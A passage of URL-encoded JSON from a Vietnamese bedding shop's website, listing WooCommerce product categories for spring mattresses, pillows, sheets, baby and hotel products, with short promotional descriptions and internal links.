u0111%5Cu1ea1o%20c%5Cu1ee7a%20Dunlopillo%20ph%5Cu1ea7n%20l%5Cu1edbn%20l%5Cu00e0%20%3Cstrong%3En%5Cu1ec7m%20l%5Cu00f2%20xo%20Dunlopillo%3C%5C%2Fstrong%3E%20v%5Cu00e0%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean.%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5CnC%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Cstrong%3En%5Cu1ec7m%20%3C%5C%2Fstrong%3E%3Cspan%20style%3D%5C%22font-weight%3A%20400%3B%5C%22%3E%3Cstrong%3EDunlopillo%3C%5C%2Fstrong%3E%20lu%5Cu00f4n%20mang%20l%5Cu1ea1i%20s%5Cu1ef1%20tho%5Cu1ea3i%20m%5Cu00e1i%20th%5Cu01b0%20gi%5Cu00e3n%20m%5Cu1ed9t%20c%5Cu00e1ch%20tr%5Cu1ecdn%20v%5Cu1eb9n%3C%5C%2Fspan%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-thuan-viet%5C%2F%5C%22%3En%5Cu1ec7m%20l%5Cu00f2%20xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fa%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0110%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%20kh%5Cu00e1c%20t%5Cu1eeb%20c%5Cu00e1c%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20l%5Cu1edbn%5Cr%5Cn%5Cr%5Cn%26nbsp%3B%22%2C%22parent%22%3A8%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%22%7D%2C%7B%22term_id%22%3A44%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Edena%22%2C%22slug%22%3A%22nem-lo-xo-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A44%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A8%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A41%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22lo-xo-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A41%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cul%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fstrong%3E%20l%5Cu00e0%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0111%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fa%3E%20cao%20c%5Cu1ea5p%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20c%5Cu00f4ng%20ngh%5Cu1ec7%20cao%20kh%5Cu00e9p%20k%5Cu00edn.%20V%5Cu1edbi%20ch%5Cu1ea5t%20li%5Cu1ec7u%20cao%20c%5Cu1ea5p%20t%5Cu1ea1o%20n%5Cu00ean%20d%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20v%5Cu00e0%20s%5Cu1ef1%20b%5Cu1ec1n%20b%5Cu1ec9%20tuy%5Cu1ec7t%20%5Cu0111%5Cu1ed1i.%3C%5C%2Fli%3E%5Cr%5Cn%20%5Ct%3Cli%3E%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20xo%3C%5C%2Fa%3E%20c%5Cu1ee7a%20th%5Cu01b0%5Cu01a1ng%20hi%5Cu1ec7u%20kim%20c%5Cu01b0%5Cu01a1ng%20l%5Cu00e0%20s%5Cu1ef1%20l%5Cu1ef1a%20ch%5Cu1ecdn%20tuy%5Cu1ec7t%20v%5Cu1eddi%20cho%20kh%5Cu00f4ng%20gian%20ph%5Cu00f2ng%20ng%5Cu1ee7%20c%5Cu1ee7a%20b%5Cu1ea1n%3C%5C%2Fli%3E%5Cr%5Cn%3C%5C%2Ful%3E%5Cr%5Cn%26gt%3B%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-dunlopillo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Dunlopillo%3C%5C%2Fa%3E%22%2C%22parent%22%3A8%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A40%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22lo-xo-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A40%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fstrong%3E%20l%5Cu00e0%20s%5Cu1ef1%20l%5Cu1ef1a%20ch%5Cu1ecdn%20tuy%5Cu1ec7t%20v%5Cu1eddi%20d%5Cu00e0nh%20cho%20cho%20nh%5Cu1eefng%20ng%5Cu01b0%5Cu1eddi%20y%5Cu00eau%20th%5Cu00edch%20n%5Cu1ec7m%20l%5Cu00f2%20xo%20c%5Cu00f3%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%20v%5Cu1edbi%20kh%5Cu1ea3%20n%5Cu0103ng%20ch%5Cu1ecbu%20l%5Cu1ef1c%20t%5Cu1ed1t%20b%5Cu1edfi%20h%5Cu1ec7%20th%5Cu1ed1ng%20l%5Cu00f2%20xo%20ti%5Cu00eau%20chu%5Cu1ea9n%20Anh%20Qu%5Cu1ed1c.%5Cr%5CnPh%5Cu1ea7n%20khung%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%3Cstrong%3En%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%20c%5Cu1ee7a%20Li%5Cu00ean%20%5Cu00c1%20%5Cu00f3%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20cao%20%5Cu0111%5Cu1ed9%20%5Cu1ed5n%20%5Cu0111%5Cu1ecbnh%20ch%5Cu1eafc%20ch%5Cu1eafn%5Cr%5Cn%5Cr%5CnNgo%5Cu00e0i%20ra%20n%5Cu1ec7m%20l%5Cu00f2%20xo%20mang%20%5Cu0111%5Cu1ebfn%20cho%20c%5Cu0103n%20ph%5Cu00f2ng%20b%5Cu1ea1n%20s%5Cu1ef1%20tr%5Cu1ebb%20trung%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20v%5Cu1edbi%20thi%5Cu1ebft%20k%5Cu1ebf%20v%5Cu00f4%20c%5Cu00f9ng%20tinh%20t%5Cu1ebf%20v%5Cu00e0%20sang%20tr%5Cu1ecdng%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-kim-cuong%5C%2F%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Kim%20C%5Cu01b0%5Cu01a1ng%3C%5C%2Fa%3E%22%2C%22parent%22%3A8%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A39%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22lo-xo-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A39%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22woocommerce-product-details__short-description%5C%22%3E%5Cr%5Cn%5Cr%5Cn%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fstrong%3E%20mang%20l%5Cu1ea1i%20s%5Cu1ef1%20n%5Cu00e2ng%20%5Cu0111%5Cu1ee1%20v%5Cu00e0%20gi%5Cu00fap%20ph%5Cu00e2n%20b%5Cu1ed5%20m%5Cu1ed9t%20c%5Cu00e1ch%20h%5Cu1ee3p%20l%5Cu00fd%20tr%5Cu1ecdng%20l%5Cu01b0%5Cu1ee3ng%20c%5Cu01a1%20th%5Cu1ec3%2C%20ch%5Cu0103m%20s%5Cu00f3c%20t%5Cu1ed1t%20cho%20h%5Cu1ec7%20th%5Cu1ed1ng%20x%5Cu01b0%5Cu01a1ng%20c%5Cu1ee7a%20b%5Cu1ea1n%20t%5Cu1eeb%20%5Cu0111%5Cu1ea7u%20%5Cu0111%5Cu1ebfn%20ch%5Cu00e2n.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-lien-a%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%20Li%5Cu00ean%20%5Cu00c1%3C%5C%2Fa%3E%20gi%5Cu00e1%20r%5Cu1ebb%20kh%5Cu00e1c%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20ch%5Cu01b0%5Cu01a1ng%20tr%5Cu00ecnh%20%5Cu01b0u%20%5Cu0111%5Cu00e3i%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%20m%5Cu1edbi%20nh%5Cu1ea5t%5Cr%5Cn%5Cr%5Cn%3C%5C%2Fdiv%3E%22%2C%22parent%22%3A8%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A241%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-lo-xo-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A241%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cp%20class%3D%5C%22mt10%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20l%5Cu00f2%20xo%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%3C%5C%2Fstrong%3E%20%5Cu0111%5Cu01b0%5Cu1ee3c%20s%5Cu1ea3n%20xu%5Cu1ea5t%20tr%5Cu00ean%20d%5Cu00e2y%20chuy%5Cu1ec1n%20s%5Cu1ea3n%20xu%5Cu1ea5t%20hi%5Cu1ec7n%20%5Cu0111%5Cu1ea1i%20v%5Cu00e0%20%5Cu0111%5Cu01b0%5Cu1ee3c%20ch%5Cu00fa%20tr%5Cu1ecdng%20t%5Cu1eebng%20nguy%5Cu00ean%20v%5Cu1eadt%20li%5Cu1ec7u%20%5Cu0111%5Cu1ec3%20t%5Cu1ea1o%20n%5Cu00ean%20s%5Cu1ea3n%20ph%5Cu1ea9m%20ho%5Cu00e0n%20h%5Cu1ea3o%20ch%5Cu0103m%20s%5Cu00f3c%20t%5Cu1ed1t%20cho%20gi%5Cu1ea5c%20ng%5Cu1ee7%20m%5Cu1ecdi%20th%5Cu00e0nh%20vi%5Cu00ean%20trong%20gia%20%5Cu0111%5Cu00ecnh%20b%5Cu1ea1n.%3C%5C%2Fp%3E%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20th%5Cu00eam%20nhi%5Cu1ec1u%20s%5Cu1ea3n%20ph%5Cu1ea9m%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2F%5C%22%3E%5Cu0110%5Cu1ec7m%20L%5Cu00f2%20Xo%3C%5C%2Fa%3E%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BXem%20th%5Cu00eam%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Flo-xo-van-thanh%5C%2F%5C%22%3EN%5Cu1ec7m%20L%5Cu00f2%20xo%20V%5Cu1ea1n%20Th%5Cu00e0nh%3C%5C%2Fa%3E%20khuy%5Cu1ebfn%20m%5Cu00e3i%20l%5Cu1edbn%22%2C%22parent%22%3A8%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A12%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%22%2C%22slug%22%3A%22ruot-goi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A12%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Ru%5Cu1ed9t%20g%5Cu1ed1i%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20t%5Cu1ed1t%20s%5Cu1ebd%20%5Cu0111em%20l%5Cu1ea1i%20cho%20b%5Cu1ea1n%20c%5Cu1ea3m%20gi%5Cu00e1c%20d%5Cu1ec5%20ch%5Cu1ecbu%20v%5Cu00e0%20%5Cu00eam%20%5Cu00e1i%2C%20ch%5Cu00fang%20t%5Cu00f4i%20cung%20c%5Cu1ea5p%20%5Cu0111%5Cu1ebfn%20kh%5Cu00e1ch%20h%5Cu00e0ng%203%20lo%5Cu1ea1i%20nguy%5Cu00ean%20li%5Cu1ec7u%20cho%20ru%5Cu1ed9t%20g%5Cu1ed1i%20ch%5Cu00ednh%20%5Cu0111%5Cu00f3%20l%5Cu00e0%20ru%5Cu1ed9t%20b%5Cu1eb1ng%20cao%20su%2C%20b%5Cu1eb1ng%20g%5Cu00f2n%20v%5Cu00e0%20b%5Cu1eb1ng%20t%5Cu01a1%20t%5Cu1eb1m%20si%5Cu00eau%20m%5Cu1ec1m%20m%5Cu1ecbn.%22%2C%22parent%22%3A0%2C%22count%22%3A38%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2F%22%7D%2C%7B%22term_id%22%3A37%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Edena%22%2C%22slug%22%3A%22ruot-goi-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A37%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A38%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Everon%22%2C%22slug%22%3A%22ruot-goi-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A38%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A34%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22ruot-goi-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A34%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A35%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Li%5Cu00ean%20%5Cu00c1%22%2C%22slug%22%3A%22ruot-goi-lien-a%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A35%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-lien-a%5C%2F%22%7D%2C%7B%22term_id%22%3A36%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20V%5Cu1ea1n%20Th%5Cu00e0nh%22%2C%22slug%22%3A%22ruot-goi-van-thanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A36%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-van-thanh%5C%2F%22%7D%2C%7B%22term_id%22%3A51%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20B%5Cu00e1n%20Ch%5Cu1ea1y%22%2C%22slug%22%3A%22san-pham-ban-chay%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A51%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A20%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-ban-chay%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20Em%20B%5Cu00e9%22%2C%22slug%22%3A%22san-pham-em-be%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22N%5Cu1ec7m%20cao%20su%20em%20b%5Cu00e9%20g%5Cu1ed3m%20c%5Cu00f3%202%20lo%5Cu1ea1i%20ch%5Cu00ednh%20l%5Cu00e0%20n%5Cu1ec7m%20c%5Cu1ee7a%20Li%5Cu00ean%20%5Cu00e1%20v%5Cu00e0%20N%5Cu1ec7m%20c%5Cu1ee7a%20kim%20c%5Cu01b0%5Cu01a1ng%2C%20b%5Cu1ed9%20sp%20g%5Cu1ed3m%20%5Cu0111%5Cu1ea7y%20%5Cu0111%5Cu1ee7%20%3A%20g%5Cu1ed1i%20n%5Cu1eb1m%2C%20g%5Cu1ed1i%20%5Cu00f4m%2C%202%20g%5Cu1ed1i%20ch%5Cu1eb7n%2C%20n%5Cu1ec7m%20v%5Cu00e0%20m%5Cu1ec1n%20cotton.%20t%5Cu1ea5t%20c%5Cu1ea3%20c%5Cu00f3%20%5Cu00e1o%20cotton%20v%5Cu00e0%20ru%5Cu1ed9t%20b%5Cu1eb1ng%20cao%20su%20100%25%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-em-be%5C%2F%22%7D%2C%7B%22term_id%22%3A31%2C%22name%22%3A%22S%5Cu1ea3n%20Ph%5Cu1ea9m%20Kh%5Cu00e1ch%20S%5Cu1ea1n%22%2C%22slug%22%3A%22san-pham-khach-san%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A31%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-khach-san%5C%2F%22%7D%2C%7B%22term_id%22%3A15%2C%22name%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20ph%5Cu1ee5%20ki%5Cu1ec7n%22%2C%22slug%22%3A%22san-pham-phu-kien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22S%5Cu1ea3n%20ph%5Cu1ea9m%20ph%5Cu1ee5%20ki%5Cu1ec7n%20g%5Cu1ed3m%20c%5Cu00f3%20b%5Cu1ea3o%20v%5Cu1ec1%20N%5Cu1ec7m%20Li%5Cu00ean%20%5Cu00e1%20gi%5Cu00e1%20ch%5Cu1ec9%20390.000%2C%20B%5Cu1ea3o%20v%5Cu1ec7%20n%5Cu1ec7m%20Kim%20C%5Cu01b0%5Cu01a1ng%20390.000%2C%20b%5Cu1ea3o%20v%5Cu1ec7%20n%5Cu1ec7m%20dunlopilo%2C%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsan-pham-phu-kien%5C%2F%22%7D%2C%7B%22term_id%22%3A52%2C%22name%22%3A%22Sofa%22%2C%22slug%22%3A%22sofa%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A52%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fsofa%5C%2F%22%7D%2C%7B%22term_id%22%3A705%2C%22name%22%3A%22Ch%5Cu0103n%20-%20Drap%22%2C%22slug%22%3A%22chan-drap%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A705%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EGa%20tr%5Cu1ea3i%20gi%5Cu01b0%5Cu1eddng%3C%5C%2Fstrong%3E%20l%5Cu00e0%20m%5Cu1ed9t%20t%5Cu1ea5m%20v%5Cu1ea3i%20d%5Cu00f9ng%20%5Cu0111%5Cu1ec3%20bao%20ph%5Cu1ee7%20l%5Cu00ean%20b%5Cu1ec1%20m%5Cu1eb7t%20c%5Cu1ee7a%20n%5Cu1ec7m%20ng%5Cu1ee7.%20Khi%20n%5Cu1eb1m%20l%5Cu00ean%20n%5Cu1ec7m%20gi%5Cu01b0%5Cu1eddng%20th%5Cu00ec%20ng%5Cu01b0%5Cu1eddi%20n%5Cu1eb1m%20th%5Cu01b0%5Cu1eddng%20ti%5Cu1ebfp%20x%5Cu00fac%20tr%5Cu1ef1c%20ti%5Cu1ebfp%20v%5Cu1edbi%20t%5Cu1ea5m%20ga%20%28drap%29%20ch%5Cu1ee9%20...%22%2C%22parent%22%3A0%2C%22count%22%3A56%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2F%22%7D%2C%7B%22term_id%22%3A77%2C%22name%22%3A%22H%5Cu00e0ng%20X%5Cu1ea3%20Kho%22%2C%22slug%22%3A%22hang-xa-kha%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A77%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A14%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fhang-xa-kha%5C%2F%22%7D%2C%7B%22term_id%22%3A707%2C%22name%22%3A%22Kh%5Cu00e1ch%20S%5Cu1ea1n%22%2C%22slug%22%3A%22khach-san%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A707%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fkhach-san%5C%2F%22%7D%2C%7B%22term_id%22%3A708%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Non%20-%20Cao%20Su%20Ho%5Cu1ea1t%20T%5Cu00ednh%22%2C%22slug%22%3A%22nem-cao-su-non-cao-su-hoat-tinh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A708%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22term-description%5C%22%3E%5Cr%5Cn%3Cdiv%20class%3D%5C%22CCgQ5%20vCa9Yd%20QfkTvb%20MUxGbd%20v0nnCb%5C%22%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%5Cr%5Cn%5Cr%5Cn%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemthuanviet.com%5C%2Fnem-cao-su-non%5C%22%3E%3Cstrong%3EN%5Cu1ec7m%20cao%20su%20non%3C%5C%2Fstrong%3E%3C%5C%2Fa%3E%5Cu00a0hay%20c%5Cu00f2n%20g%5Cu1ecdi%20l%5Cu00e0%20N%5Cu1ec7m%20Foam%2C%20c%5Cu00f3%20th%5Cu00e0nh%20ph%5Cu1ea7n%20ch%5Cu00ednh%20l%5Cu00e0%5Cu00a0%3Cstrong%3EMemory%20Foam%5Cu00a0%3C%5C%2Fstrong%3E%3Cb%3Ecao%20c%5Cu1ea5p%5Cu00a0%3C%5C%2Fb%3Ev%5Cu00e0%5Cu00a0%3Cb%3EMousse%20Foam%3C%5C%2Fb%3E%5Cu00a0v%5Cu1edbi%20%5Cu0111%5Cu1ed9%20%5Cu00eam%20%5Cu00e1i%20t%5Cu1ed1i%20%5Cu01b0u%2C%20%5Cu0111%5Cu1ed9%20%5Cu0111%5Cu00e0n%20h%5Cu1ed3i%20cao%2C%5Cu00a0h%5Cu1ed7%20tr%5Cu1ee3%20tr%5Cu1ea1ng%20th%5Cu00e1i%20ng%5Cu1ee7%20tho%5Cu1ea3i%20m%5Cu00e1i%20nh%5Cu1ea5t%20v%5Cu00e0%20%5Cu0111%5Cu1ecbnh%20h%5Cu00ecnh%20c%5Cu1ed9t%20s%5Cu1ed1ng%20th%5Cu1eb3ng%20%5Cu0111%5Cu1eb9p.%20v%5Cu1edbi%20%5Cu0111%5Cu1eb7c%20t%5Cu00ednh%20r%5Cu1ea5t%20%5Cu00eam%20%5Cu00e1i%20so%20v%5Cu1edbi%20n%5Cu1ec7m%20cao%20su%20thi%5Cu00ean%20nhi%5Cu00ean%2C%20n%5Cu1ec7m%20cao%20su%20non%20c%5Cu00f3%20gi%5Cu00e1%20th%5Cu00e0nh%20r%5Cu1ebb%20h%5Cu01a1n%2C%20v%5Cu00ec%20th%5Cu1ebf%20d%5Cu00f2ng%20s%5Cu1ea3n%20ph%5Cu1ea9m%20n%5Cu00e0y%20%5Cu0111%5Cu01b0%5Cu1ee3c%20nhi%5Cu1ec1u%20kh%5Cu00e1%20ng%5Cu01b0%5Cu1eddi%20ti%5Cu00eau%20d%5Cu00f9ng%20quan%20t%5Cu00e2m.%5Cr%5Cn%3Cdiv%20class%3D%5C%22container%20section-title-container%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cdiv%20role%3D%5C%2